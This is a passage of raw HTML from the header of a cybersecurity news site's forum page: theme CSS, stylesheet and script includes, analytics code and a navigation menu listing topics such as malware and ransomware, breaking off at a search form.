var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-font-awesome-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/assets/css/font-awesome/css/fontawesome-all.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-style-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/style.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/uploads/wpforo/assets/phrases.js?ver=2.4.8.74771a6122fb493973322c1f10d38cc2" id="wpforo-dynamic-phrases-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/pages/1063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=1063' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fforum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fforum%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="page-template page-template-template-boxed page-template-template-boxed-php page page-id-1063 boxed wpf-default wpft-search wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-1 is_wpforo_url-1 is_wpforo_shortcode_page-0 wpforo wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Saturday 24 January 2026 / 10:48 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1063 current_page_item menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/" aria-current="page">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->	<div id="wpforo">
    <div id="wpforo-wrap" class="wpf-default wpft-search wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-1 is_wpforo_url-1 is_wpforo_shortcode_page-0 wpforo">
		
		
	        <script type="text/javascript">window.twttr = (function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0], t = window.twttr || {};
				if (d.getElementById(id)) return t;
				js = d.createElement(s);
				js.id = id;
				js.src = 'https://platform.twitter.com/widgets.js';
				fjs.parentNode.insertBefore(js, fjs);
				t._e = [];
				t.ready = function (f) { t._e.push(f); };
				return t;
			}(document, 'script', 'twitter-wjs'));</script>
		
	        <div id="wpforo-menu">
			            <div class="wpf-left" style="display:table-cell">
				                    <span class="wpf-res-menu"><i class="fas fa-bars"></i></span>
					<ul id="wpf-menu" class="wpf-menu"><li id="menu-item-1062" class="wpforo-home menu-item menu-item-type-custom menu-item-object-custom menu-item-1062"><a href="https://www.hackercombat.com/forum/">Home</a></li>
</ul>								            </div>
            <div class="wpf-bar-right wpf-search">
								                    <div class="wpf-search-form">
                        <form action="https://www.hackercombat.com/forum/" method="get">
